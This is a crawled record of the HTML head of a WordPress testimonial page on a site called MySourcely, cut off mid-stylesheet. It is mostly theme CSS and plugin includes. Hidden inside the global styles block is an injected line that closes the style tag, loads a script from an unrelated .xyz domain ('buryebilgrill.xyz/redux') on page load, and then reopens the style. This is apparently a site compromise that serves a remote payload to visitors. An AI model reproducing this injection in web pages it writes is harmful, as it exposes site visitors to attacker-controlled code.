

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mysourcely.com/?optimax_testimony=jonathan-doe
body_size: 13976
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#4a3bca">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Jonathan Doe &#8211; MySourcely</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MySourcely &raquo; Feed" href="https://mysourcely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySourcely &raquo; Comments Feed" href="https://mysourcely.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mysourcely.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='layerslider-css' href='https://mysourcely.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRoboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mysourcely.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--opt-primary-color: #4a3bca;--wp--preset--color--opt-secondary-color: #2b1e68;--wp--preset--color--opt-accent-color: #ff7617;--wp--preset--color--opt-text-dark-color: #111111;--wp--preset--color--opt-text-light-color: #ffffff;--wp--preset--color--opt-gradient-color: #ff5917;--wp--preset--color--opt-gradient-dark-color: #ff7616;--wp--preset--color--opt-gradient-2-color: #483bc9;--wp--preset--color--opt-gradient-2-dark-color: #7458db;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--opt-orange-dark-light: linear-gradient(135deg, rgba(255, 89, 23, 1) 0%, rgba(255, 118, 22, 1) 100%);--wp--preset--gradient--opt-blue-dark-light: linear-gradient(135deg, rgba(72, 59, 201, 1) 0%, rgba(116, 88, 219, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mysourcely.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mysourcely.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mysourcely.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mysourcely.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/css/bootstrap.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/vendor/font-awesome/css/v4-shims.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/vendor/flaticon/flaticon.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='optimax-gfonts-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C500%2C700%2C900&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='optimax-colors-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/css/colors.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='optimax-default-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/css/default.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='optimax-style-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/css/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mysourcely.com/wp-content/themes/optimax/assets/css/animate.css?ver=2.0.2' type='text/css' media='all' />
<style id='optimax-dynamic-inline-css' type='text/css'>

    .content-padding {
      padding-top: 120px;
      padding-bottom: 120px;
    }
    
:root {

  --primary_color: #4a3bca;
  --dark_primary_color: #2b1e68;
  --accent_color: #ff7617;
  --dark_primary_text_color: #313845;
  --light_primary_text_color: #ffffff;

  --gradient_dark: #ff5917;
  --gradient_light: #ff7617;


    --topbar_color: #ffffff;
  --topbar_accent_color: #ff7617;
  --topbar_background_color: #4a3bca;



    --menu_color: #111111;
  --menu_accent_color: #ff7617;
  --menu_background_color: #ffffff;



    --dark_theme_menu_color: #ffffff;
  --dark_theme_menu_accent_color: #ff7617;
  --dark_theme_menu_background_color: #382a7c;

    --transparent_menu_color: #111111;
  --transparent_menu_accent_color: #ff7617;
  --transparent_menu_background_color: transparent;

    --dark_theme_transparent_menu_color: #ffffff;
  --dark_theme_transparent_menu_accent_color: #ff7617;
  --dark_theme_transparent_menu_background_color: transparent;

  --sticky_menu_color: #ffffff;
  --sticky_menu_accent_color: #ff7617;
  --sticky_menu_background_color: #382a7c;

  --submenu_color: #313845;
  --submenu_background_color: #ffffff;
  --submenu_hover_color: #ffffff;
  --submenu_hover_background_color: #4a3bca;

  --accent_color_rgb: 255, 118, 23;
  --primary_color_rgb: 74, 59, 202;

}





body,
ul li,
p {
  font-family: Roboto, sans-serif;
  font-size: 16px;
  font-weight : 400;
  font-style: normal;
  line-height: 28px;
}
h1 {
  font-family: Nunito, sans-serif;
  font-size: 46px;
  line-height: 52px;
  font-weight : 700;
  font-style: normal;
}
h2 {
  font-family: Nunito, sans-serif;
  font-size: 36px;
  line-height: 42px;
  font-weight : 700;
  font-style: normal;
}
h3 {
  font-family: Nunito, sans-serif;
  font-size: 28px;
  line-height: 35px;
  font-weight : 700;
  font-style: normal;
}
h4 {
  font-family: Nunito, sans-serif;
  font-size: 22px;
  line-height: 30px;
  font-weight : 700;
  font-style: normal;
}
h5 {
  font-family: Nunito, sans-serif;
  font-size: 18px;
  line-height: 26px;
  font-weight : 700;
  font-style: normal;
}
h6 {
  font-family: Nunito, sans-serif;
  font-size: 14px;
  line-height: 26px;
  font-weight : 400;
  font-style: normal;
}

nav > ul > li > a, nav.template-main-menu > ul > li > a,
#header-menu-desktop .main-menu-content nav > ul > li > a {
  font-size: 15px;
  font-family: Nunito;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-style: normal;

}
nav > ul > li ul.sub-menu li a, nav.template-main-menu > ul > li ul.sub-menu li a,
#header-menu-desktop .main-menu-content ul li > ul.sub-menu > li ul li:hover > a,
#header-menu-desktop .main-menu-content ul li > ul.sub-menu > li > a,
#header-menu-desktop .main-menu-content ul li > ul.sub-menu > li ul li a {
  font-size: 15px;
  font-family: Nunito;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  font-style: normal;
}
.offcanvas-menu-wrap .main-offcanvas-content .offcanvas-menu a {
  font-size: 15px;
  font-family: Nunito;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  font-style: normal;
}


@media only screen and (max-width: 1200px) {
  .only-in-mobile {
    display: block;
  }

}

@media only screen and (min-width: 1201px) {
  .main-header-area .header.header-desktop {
    display: block;
  }
  .only-in-desktop {
    display: block;
  }
}



.gradient-accent-20 {
  background: -webkit-gradient(linear, left top, right top, from(#ed6100), to(#ff8e40));
  background: linear-gradient(to right, #ed6100, #ff8e40);
}


.widget_nav_menu li a:before, .menu-bottom-menu-for-widget-container li a:before {
  color: #4a3bca;
}
.footer-wrap .footer-inner .main-footer-wrap:before {
    background-image: -o-linear-gradient(30deg, #040b3f 0%, #202547 100%);
    background-image: linear-gradient(60deg, #040b3f 0%, #202547 100%);
}
.footer-bottom-wrap {
    background-color: #090d2b;
}
.main-footer-wrap {
  color: #c2c4d0;
}
.main-footer-wrap p {
  color: #c2c4d0;
}
.footer-wrap .copyright {
  color: #c2c4d0;
}
.footer-wrap a{
   color: #c2c4d0;
}
.widget_optimax_about .footer-social li a {
   color: #c2c4d0;
}
.widget.main-footer-box li a:hover {
  color: #ff7617;
}
.footer-bottom-wrap .copyright a:hover {
  color: #ff7617;
}
.main-footer-box .title,
.main-footer-box h1,
.main-footer-box h2,
.main-footer-box h3,
.main-footer-box h4,
.main-footer-box h5,
.main-footer-box h6 {
  color: #ffffff;
}
.footer-social li a:hover {
  background-color: #ff7617;
}

.cta1 .cta1__inner .cta-title,
.cta2 .cta2__inner .cta-title {
  color: #ffffff;
}
.cta1 .cta1__inner .cta-subtitle,
.cta2 .cta2__inner .cta-subtitle {
  color: #ffffff;
}
.inner-page-banner .breadcrumbs-area h1 {
  color: #ffffff;
}
.inner-page-banner .breadcrumbs-area ul li a{
  color: #ffffff;
}
.inner-page-banner .breadcrumbs-area ul li a:hover {
  color: #e3d3ff;
}
.inner-page-banner .breadcrumbs-area ul li {
  color: #e3d3ff;
}
.inner-page-banner .breadcrumbs-area ul li:before {
  color: #ff7617;
}
.inner-page-banner .breadcrumbs-area.bcn_display  {
  color: #ff7617;
}
.inner-page-banner .breadcrumbs-area.bcn_display a span {
  color: #ffffff;
}
.inner-page-banner .breadcrumbs-area.bcn_display span {
  color: #e3d3ff;
}
.inner-page-banner .breadcrumbs-area.bcn_display a span:hover {
  color: #e3d3ff;
}

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CNunito:700,400&#038;display=swap&#038;ver=1716965744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CNunito:700,400&#038;display=swap&#038;ver=1716965744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CNunito:700,400&#038;display=swap&#038;ver=1716965744" /></noscript><script type="text/javascript" src="https://mysourcely.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mysourcely.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/vendor/css-vars-ponyfill/css-vars-ponyfill.min.js?ver=1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://mysourcely.com/wp-content/themes/optimax/assets/js/jquery.navpoints.js?ver=2.0.2" id="jquery-navpoints-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.6 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://mysourcely.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mysourcely.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://mysourcely.com/?optimax_testimony=jonathan-doe" />
<link rel='shortlink' href='https://mysourcely.com/?p=2499' />
<link rel="alternate" type="application/json+oembed" href="https://mysourcely.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe" />
<link rel="alternate" type="text/xml+oembed" href="https://mysourcely.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmysourcely.com%2F%3Foptimax_testimony%3Djonathan-doe&#038;format=xml" />
<link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.6 -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
